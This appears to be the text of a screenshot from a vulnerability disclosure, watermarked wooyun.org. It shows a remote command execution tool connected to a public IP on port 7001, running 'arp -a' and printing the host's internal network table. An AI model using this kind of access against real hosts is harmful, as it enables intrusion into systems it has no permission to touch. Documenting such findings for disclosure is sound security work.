 Host: 122.97.132.98 Port: 7001 DisConn
FilePath: Upload
CMD: arp -a Execute
Result:
接口: 172.31.83.5 --- 0xc
Internet 地址 物理地址 类型
172.31.83.1 00-00-0c-07-ac-91 动态
172.31.83.31 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
www.wooyun.org